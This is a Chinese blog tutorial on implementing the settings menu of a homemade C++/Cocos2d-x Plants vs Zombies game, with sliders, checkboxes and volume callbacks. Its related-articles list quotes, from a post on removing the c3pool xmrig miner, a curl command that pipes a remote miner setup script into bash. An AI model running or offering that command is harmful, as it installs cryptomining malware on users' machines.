(十)C++自制植物大战僵尸游戏设置功能实现
植物大战僵尸游戏开发教程专栏地址![]() http://t.csdnimg.cn/m0EtD
http://t.csdnimg.cn/m0EtD
游戏设置
游戏设置功能是一个允许玩家根据个人喜好和设备性能来调整游戏各项参数的重要工具。游戏设置功能是为了让玩家能够根据自己的需求和设备性能来调整游戏,以获得最佳的游戏体验。不同的游戏和平台可能具有不同的设置选项和特点,玩家可以根据自己的喜好和需求进行选择和调整。
- 基础设置:玩家可以根据自己的习惯选择开启或关闭某些功能。
- 帧率:决定游戏的流畅度,高帧率通常意味着更流畅的游戏体验,但也可能增加设备的负担。
- 分辨率:影响游戏的清晰度,高分辨率可以提供更细腻的画面,但同样可能增加设备的运算压力。
- 音乐音效设置:可以调整音乐音效播放的音量。
- 布局设置:允许玩家自定义游戏界面上的各种元素布局,如小地图、坦克信息等,以满足不同玩家的操作习惯。


代码文件位置


游戏设置相关的代码文件存放在Class\Scenes\MainMenuScene文件夹中,详细位置如下图所示。

OptionsScene.h
在头文件中定义了两个枚举类OptionScene_CheckBox和OptionScene_Slider,OptionScene_CheckBox枚举类定义了游戏相关设置,玩家可以自定义这些设置,使用复选框实现。OptionScene_Slider枚举类定义背景音乐和音效,玩家可以分别调整其音量大小和开关,使用滑动条实现。
enum class OptionScene_CheckBox
{显示信息 = 1,全屏,高帧率,鼠标隐藏,拉伸显示,缓入动画,垂直同步
};enum class OptionScene_Slider
{音乐 = 1,音效
};在头文件中定义了OptionsMenu类用于创建游戏中的设置菜单。它继承Dialog,所以游戏设置通过对话框来实现,用户在游戏场景中可以选择直接弹出对游戏进行设置。
class OptionsMenu :public Dialog
{
public:CREATE_FUNC(OptionsMenu);CC_CONSTRUCTOR_ACCESS:OptionsMenu();~OptionsMenu();virtual bool init() override;protected:virtual void createDialog(); /* 创建对话框 */virtual CheckBox* createCheckBox(Vec2&, Vec2&, const std::string&, OptionScene_CheckBox, const std::string,const std::string, const bool IsNew = false); /* 创建复选框 */virtual ControlSlider* createSlider(Vec2&, Vec2&, const std::string&, OptionScene_Slider, Sprite*, Sprite*,Sprite*, Sprite* = nullptr, const bool IsNew = false); /* 创建滑动条 */virtual void deleteDialog() override; /* 删除对话框 */private:void createButton();void backGroundMusicVolumeChangeCallBack(Ref* sender, Control::EventType type); /* 背景音乐音量调节回调函数*/void soundEffectMusicVolumeChangeCallBack(Ref* sender, Control::EventType type); /* 音效音乐音量调节回调函数*/protected:Sprite* _option; /* 对话框 */Director* _director;private:UserDefault* _userDefault;
};OptionsScene.cpp
init()函数
创建游戏设置菜单,首先会调用init函数。在init函数中首先会在场景中创建一个黑色半透明的遮罩层,使用场景变黑,让玩家聚焦到设置菜单上。然后使用createShieldLayer(this)函数屏蔽除本层之外的所以事件监听,作用是让玩家只能和设置菜单进行交互。最后使用createDialog()函数创建游戏菜单。
bool OptionsMenu::init()
{if (!LayerColor::initWithColor(Color4B(0, 0, 0, 180)))return false;createShieldLayer(this);this->createDialog();return true;
}createDialog()函数
void OptionsMenu::createDialog()
{_option = Sprite::createWithSpriteFrameName("options_menuback.png");_option->setPosition(_director->getWinSize() / 2);_option->setScale(1.7f);_option->setName("_option");this->addChild(_option);/* 触摸移动监听 */createTouchtListener(_option);/* 创建滑动条 */this->createSlider(Vec2(250, 350), Vec2(140, 350), _global->userInformation->getGameText().find("音乐")->second, OptionScene_Slider::音乐,Sprite::createWithSpriteFrameName("options_sliderslot.png"),Sprite::createWithSpriteFrameName("options_sliderslot.png"),Sprite::createWithSpriteFrameName("options_sliderknob2.png"),Sprite::createWithSpriteFrameName("options_sliderknob2.png"));this->createSlider(Vec2(250, 310), Vec2(140, 310), _global->userInformation->getGameText().find("音效")->second, OptionScene_Slider::音效, Sprite::createWithSpriteFrameName("options_sliderslot.png"),Sprite::createWithSpriteFrameName("options_sliderslot.png"),Sprite::createWithSpriteFrameName("options_sliderknob2.png"),Sprite::createWithSpriteFrameName("options_sliderknob2.png"));/* 创建复选框 */this->createCheckBox(Vec2(300, 280), Vec2(140, 280), _global->userInformation->getGameText().find("信息")->second, OptionScene_CheckBox::显示信息, "options_checkbox0", "options_checkbox1");this->createCheckBox(Vec2(300, 245), Vec2(140, 245), _global->userInformation->getGameText().find("全屏")->second, OptionScene_CheckBox::全屏, "options_checkbox0", "options_checkbox1");this->createCheckBox(Vec2(300, 210), Vec2(140, 210), _global->userInformation->getGameText().find("高帧率")->second, OptionScene_CheckBox::高帧率, "options_checkbox0", "options_checkbox1");this->createCheckBox(Vec2(300, 175), Vec2(140, 175), _global->userInformation->getGameText().find("拉伸显示")->second, OptionScene_CheckBox::拉伸显示, "options_checkbox0", "options_checkbox1");/* 创建按钮 */this->createButton();
}创建设置菜单背景图,并设置屏幕中心位置,设置缩放1.7倍大小,如下代码。
_option = Sprite::createWithSpriteFrameName("options_menuback.png");
_option->setPosition(_director->getWinSize() / 2);
_option->setScale(1.7f);
_option->setName("_option");
this->addChild(_option);触摸监听已创建的菜单背景图,只有加入触摸监听才能对设置菜单进行拖动。 createTouchtListener()函数实现请查看上一篇教程自定义对话框。
/* 触摸移动监听 */
createTouchtListener(_option);下方代码创建了两个滑动条和四个复选框,滑动条用于控制音效、背景音乐的音量,复选框可以设置游戏是否全屏显示、是否高帧率、是否将画面铺满屏幕等操作。
/* 创建滑动条 */
this->createSlider(Vec2(250, 350), Vec2(140, 350), _global->userInformation->getGameText().find("音乐")->second, OptionScene_Slider::音乐,Sprite::createWithSpriteFrameName("options_sliderslot.png"),Sprite::createWithSpriteFrameName("options_sliderslot.png"),Sprite::createWithSpriteFrameName("options_sliderknob2.png"),Sprite::createWithSpriteFrameName("options_sliderknob2.png"));
this->createSlider(Vec2(250, 310), Vec2(140, 310), _global->userInformation->getGameText().find("音效")->second, OptionScene_Slider::音效, Sprite::createWithSpriteFrameName("options_sliderslot.png"),Sprite::createWithSpriteFrameName("options_sliderslot.png"),Sprite::createWithSpriteFrameName("options_sliderknob2.png"),Sprite::createWithSpriteFrameName("options_sliderknob2.png"));/* 创建复选框 */
this->createCheckBox(Vec2(300, 280), Vec2(140, 280), _global->userInformation->getGameText().find("信息")->second, OptionScene_CheckBox::显示信息, "options_checkbox0", "options_checkbox1");
this->createCheckBox(Vec2(300, 245), Vec2(140, 245), _global->userInformation->getGameText().find("全屏")->second, OptionScene_CheckBox::全屏, "options_checkbox0", "options_checkbox1");
this->createCheckBox(Vec2(300, 210), Vec2(140, 210), _global->userInformation->getGameText().find("高帧率")->second, OptionScene_CheckBox::高帧率, "options_checkbox0", "options_checkbox1");
this->createCheckBox(Vec2(300, 175), Vec2(140, 175), _global->userInformation->getGameText().find("拉伸显示")->second, OptionScene_CheckBox::拉伸显示, "options_checkbox0", "options_checkbox1");
createSlider()函数
使用Cocos2d-x中ControlSlider UI控件创建滑动条,并且设置滑动条的最大最小值,设置位置,根据传入参数slider_type调用不同的回调函数,在回调函数中对音乐或音效的音量进行调整。
函数传入参数较多。
vec2:滑动条位置;
Label:滑动条名称;
slider_type:枚举类,在头文件中定义,音乐或音效;
BgFile、progressFile、thumbFile、selectthumbFile:滑动条组成的三部分,分别是背景图、显示进度图以及可拖动按钮图。thumbFile、selectthumbFile的区别是一个是正常显示图,另一个是按下或选中后显示图;
ControlSlider* OptionsMenu::createSlider(Vec2& vec2, const std::string& Label, OptionScene_Slider slider_type,Sprite* BgFile, Sprite* progressFile, Sprite* thumbFile, Sprite* selectthumbFile)
{/* 创建滑动条 */ControlSlider* slider; ;selectthumbFile ? selectthumbFile->setColor(Color3B::GRAY),slider = ControlSlider::create(BgFile, progressFile, thumbFile, selectthumbFile) :slider = ControlSlider::create(BgFile, progressFile, thumbFile);slider->setMinimumValue(0);slider->setMaximumValue(100);slider->setPosition(vec2);_option->addChild(slider);switch (slider_type){case OptionScene_Slider::音乐:slider->setValue(_global->userInformation->getBackGroundMusicVolume() * 100);slider->addTargetWithActionForControlEvents(this, cccontrol_selector(OptionsMenu::backGroundMusicVolumeChangeCallBack), Control::EventType::VALUE_CHANGED);break;case OptionScene_Slider::音效:slider->setValue(_global->userInformation->getSoundEffectVolume() * 100);slider->addTargetWithActionForControlEvents(this, cccontrol_selector(OptionsMenu::soundEffectMusicVolumeChangeCallBack), Control::EventType::VALUE_CHANGED);break;}return slider;
}createCheckBox()函数
函数参数较多。
vec2:复选框的位置;
Label:复选框名称;
button_type:枚举类,在头文件中定义,表示按钮类型;
NotSelect、Select:复选框组成部分,分别是没有选中和选中后的按钮图样式;
CheckBox* OptionsMenu::createCheckBox(Vec2 &vec2, const std::string &Label, OptionScene_CheckBox button_type, const std::string NotSelect, const std::string Select)
{auto checkbox = CheckBox::create();checkbox->loadTextureBackGround(NotSelect + ".png", TextureResType::PLIST);checkbox->loadTextureFrontCross(Select + ".png", TextureResType::PLIST);checkbox->setPosition(vec2);_option->addChild(checkbox);checkbox->addEventListener([=](Ref* sender, CheckBox::EventType type){switch (type){case CheckBox::EventType::SELECTED:switch (button_type){case OptionScene_CheckBox::显示信息: /* 显示信息 */_userDefault->setBoolForKey("SHOWINFORMATION", true);_global->userInformation->setIsShowInformation(CheckBox::EventType::SELECTED); /* 更新 */_director->setDisplayStats(true);break;case OptionScene_CheckBox::全屏: /* 全屏 */_userDefault->setBoolForKey("SHOWFULLSCREEN", true);_global->userInformation->setIsSelectFullScreen(CheckBox::EventType::SELECTED);((GLViewImpl*)_director->getOpenGLView())->setFullscreen();break;case OptionScene_CheckBox::高帧率: /* 高帧率 */_userDefault->setBoolForKey("SHOWHIGHFPS", true);_global->userInformation->setIsSelectHighFPS(CheckBox::EventType::SELECTED);_director->setAnimationInterval(1.0f / UserInformation::getScreenDisplayFrequency());break;case OptionScene_CheckBox::鼠标隐藏: /* 鼠标隐藏 */UserData::getInstance()->caveUserData("CURSORHIDE", true);_global->userInformation->setIsSelectCursorNotHide(CheckBox::EventType::SELECTED);break;case OptionScene_CheckBox::拉伸显示: /* 拉伸显示 */_userDefault->setBoolForKey("STRETCHINGSHOW", true);_director->getOpenGLView()->setDesignResolutionSize(_director->getWinSize().width, _director->getWinSize().height, ResolutionPolicy::EXACT_FIT);_global->userInformation->setIsSelectStretchingShow(CheckBox::EventType::SELECTED);break;case OptionScene_CheckBox::缓入动画: UserData::getInstance()->caveUserData("EASEANIMATION", true);_global->userInformation->setIsEaseAnimation(CheckBox::EventType::SELECTED);break;case OptionScene_CheckBox::垂直同步:_userDefault->setBoolForKey("VERTICALSYNCHRONIZATION", true);wglSwapIntervalEXT(1);_global->userInformation->setIsVerticalSynchronization(CheckBox::EventType::SELECTED);break;default:break;}break; case CheckBox::EventType::UNSELECTED:switch (button_type){case OptionScene_CheckBox::显示信息:_userDefault->setBoolForKey("SHOWINFORMATION", false);_global->userInformation->setIsShowInformation(CheckBox::EventType::UNSELECTED); /* 更新 */_director->setDisplayStats(false);break;case OptionScene_CheckBox::全屏:_userDefault->setBoolForKey("SHOWFULLSCREEN", false);_global->userInformation->setIsSelectFullScreen(CheckBox::EventType::UNSELECTED);((GLViewImpl*)_director->getOpenGLView())->setWindowed(1280, 720);break;case OptionScene_CheckBox::高帧率:_userDefault->setBoolForKey("SHOWHIGHFPS", false);_global->userInformation->setIsSelectHighFPS(CheckBox::EventType::UNSELECTED);_director->setAnimationInterval(1.0f / 30);break;case OptionScene_CheckBox::鼠标隐藏:UserData::getInstance()->caveUserData("CURSORHIDE", false);_global->userInformation->setIsSelectCursorNotHide(CheckBox::EventType::UNSELECTED);break;case OptionScene_CheckBox::拉伸显示:_userDefault->setBoolForKey("STRETCHINGSHOW", false);_director->getOpenGLView()->setDesignResolutionSize(_director->getWinSize().width, _director->getWinSize().height, ResolutionPolicy::SHOW_ALL);_global->userInformation->setIsSelectStretchingShow(CheckBox::EventType::UNSELECTED);break;case OptionScene_CheckBox::缓入动画:UserData::getInstance()->caveUserData("EASEANIMATION", false);_global->userInformation->setIsEaseAnimation(CheckBox::EventType::UNSELECTED);break;case OptionScene_CheckBox::垂直同步:_userDefault->setBoolForKey("VERTICALSYNCHRONIZATION", false);wglSwapIntervalEXT(0);_global->userInformation->setIsVerticalSynchronization(CheckBox::EventType::UNSELECTED);break;default:break;}break;default:break;}});return checkbox;
}backGroundMusicVolumeChangeCallBack()函数
背景音乐音量调整的回调函数,当拖动背景音乐滑动条时,会自动触发该函数。循环遍历所有背景音乐调整其播放音量。此外将音量数值记录到存档之中,之后启动游戏不需要再次调整。
void OptionsMenu::backGroundMusicVolumeChangeCallBack(Ref* sender, Control::EventType type)
{auto slider = (ControlSlider*)sender;for (auto sp : _global->userInformation->getBackgroundMusic()) /* 循环设置音乐音量 */{AudioEngine::setVolume(sp, slider->getValue() / 100.0f);}_global->userInformation->setBackGroundMusicVolume(slider->getValue() / 100.0f);_userDefault->setFloatForKey("GLOBALMUSIC", _global->userInformation->getBackGroundMusicVolume());if (slider->getSelectedThumbSprite()->getContentSize().height > 30){/* 旋转动画 */slider->getThumbSprite()->setRotation(slider->getValue() * 10);slider->getSelectedThumbSprite()->setRotation(slider->getValue() * 10);}
}soundEffectMusicVolumeChangeCallBack()函数
音效音量调整回调函数,当拖动音效的滑动条时,会自动触发该函数。将音量数值记录到存档之中,之后启动游戏不需要再次调整。
void OptionsMenu::soundEffectMusicVolumeChangeCallBack(Ref* sender, Control::EventType type)
{/* 设置音效音量 */auto slider = (ControlSlider*)sender;_global->userInformation->setSoundEffectVolume(slider->getValue() / 100.0f);_userDefault->setFloatForKey("SOUNDEFFECT", _global->userInformation->getSoundEffectVolume());if (slider->getSelectedThumbSprite()->getContentSize().height > 30){/* 旋转动画 */slider->getThumbSprite()->setRotation(slider->getValue() * 10);slider->getSelectedThumbSprite()->setRotation(slider->getValue() * 10);}
}其他函数不再一一列举,请自行查看。
相关文章:

(十)C++自制植物大战僵尸游戏设置功能实现
植物大战僵尸游戏开发教程专栏地址http://t.csdnimg.cn/m0EtD 游戏设置 游戏设置功能是一个允许玩家根据个人喜好和设备性能来调整游戏各项参数的重要工具。游戏设置功能是为了让玩家能够根据自己的需求和设备性能来调整游戏,以获得最佳的游戏体验。不同的游戏和平…...
)
数据结构——通讯录(顺序表的实战项目)
(—).通讯录的功能 大家应该都十分了解通讯录的功能吧,无非就是对联系人的增添删除,还有信息的修改,并且联系人信息要包含名字,电话,性别,地址等。我把通讯录的功能总结如下&#x…...
)
数据库-Redis(14)
目录 66.Redis为什么主从全量复制使用RDB而不是使用AOF? 67.Redis为什么还有无磁盘复制模式? 68.Redis为什么还会有从库的从库设计?...

Thinkphp5.0命令行创建验证器validate类
前言 最近接手了个用FastAdmin(基于tp5)写的项目,发现命令行只提供生成controller和model的命令,没有提供make:validate命令,而5.1及以上版本是有的,对于使用tp5.0框架或者基于tp5.0的第三框架(…...

人民网至顶科技:《开启智能新时代:2024中国AI大模型产业发展报告发布》
3月26日,人民网财经研究院与至顶科技联合发布《开启智能新时代:2024年中国AI大模型产业发展报告》。该报告针对AI大模型产业发展背景、产业发展现状、典型案例、挑战及未来趋势等方面进行了系统全面的梳理,为政府部门、行业从业者以及社会公…...

AI大模型探索之路-应用篇13:企业AI大模型选型指南
目录 前言 一、概述 二、有哪些主流模型? 三、模型参数怎么选? 四、参数有什么作用? 五、CPU和GPU怎么选? 六、GPU和显卡有什么关系? 七、GPU主流厂商有哪些? 1、NVIDIA芯片怎么选? 2、…...

【安全】查杀linux上c3pool挖矿病毒xmrig

挖矿平台:猫池 病毒来源安装脚本 cat /root/c3pool/config.jsoncrontab -r cd /root/c3poolcurl -s -L http://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALLen_US.UTF-8 bash -s 44SLpuV4U7gB6RNZMCweHxWug7b1YUir4jLr3RBaVX33Qxj…...

车载测试:UDS之BootLoader刷写

BootLoader刷写 本文章是花费3小时结合多个项目实践总结和整体出来的,欢迎大家交流! BootLoader刷写章节 ①:预编程步骤流程流程图 1.1 概述 1.2 流程步骤描述 1)整车ECU进入扩展会话 2)刷…...

OpenHarmony实战开发-MpChart图表实现案例。
介绍 MpChart是一个包含各种类型图表的图表库,主要用于业务数据汇总,例如销售数据走势图,股价走势图等场景中使用,方便开发者快速实现图表UI。本示例主要介绍如何使用三方库MpChart实现柱状图UI效果。如堆叠数据类型显示…...

brpc: bthread使用
使用bthread并发编程 #include <gflags/gflags.h> #include <butil/logging.h> #include <bthread/bthread.h>static void* func(void* args) {std::string* num static_cast<std::string*>(args);for(int i 0; i < 5; i) {LOG(INFO) << *…...

H.265视频直播点播录像EasyPlayer.js流媒体播放器用户常见问题及解答

EasyPlayer属于一款高效、精炼、稳定且免费的流媒体播放器,可支持多种流媒体协议播放,无须安装任何插件,起播快、延迟低、兼容性强,使用非常便捷。 今天我们来汇总下用户常见的几个问题及解答。 1、EasyPlayer.js播放多路H.265视…...

蓝桥杯杂题选做
海盗分金币 题目链接:1.海盗分金币 - 蓝桥云课 (lanqiao.cn) 题解:海盗分金币-Cheery的代码 - 蓝桥云课 (lanqiao.cn) 思路:倒着想就行。 等腰三角形 题目链接:1.等腰三角形 - 蓝桥云课 (lanqiao.cn) 题解:等腰三…...

【HTML】简单制作一个分形动画
目录 前言 开始 HTML部分 效果图 编辑编辑编辑编辑总结 前言 无需多言,本文将详细介绍一段代码,具体内容如下: 开始 首先新建文件夹,创建一个文本文档,其中HTML的文件名改为[index.html]&a…...

JVM修炼之路【11】- 解决内存溢出、内存泄漏 以及相关案例
前面的10篇 都是基础的知识,包括类加载的过程 类加载的细节,jvm内存模型 垃圾回收 等等, 这一篇我们开始实战了解一下 各种疑难杂症:怎么监控 怎么发现 怎么解决 内存溢出 内存泄漏 这两个概念在垃圾回收器里面已经讲过了&#…...

Java面试题:描述Java 17中的密封接口及其用途
Java 17是继Java 11和Java 16之后的又一个长期支持(LTS)版本,它于2021年9月发布。在Java 17中,一个重要的新特性是密封接口(Sealed Interfaces),这是对Java接口的增强,它允许接口有更…...

C++11的新特性
C11是由C标准委员会指定的语言规范。相比于C98/03,C11则带来了数量可观的变化,其中包含了约140 个新特性,以及对C03标准中约600个缺陷的修正,C11能更好地用于系统开发和库开发、语法更加泛华和简单化、更加稳定和安全,…...

【C语言__动态内存管理__复习篇6】
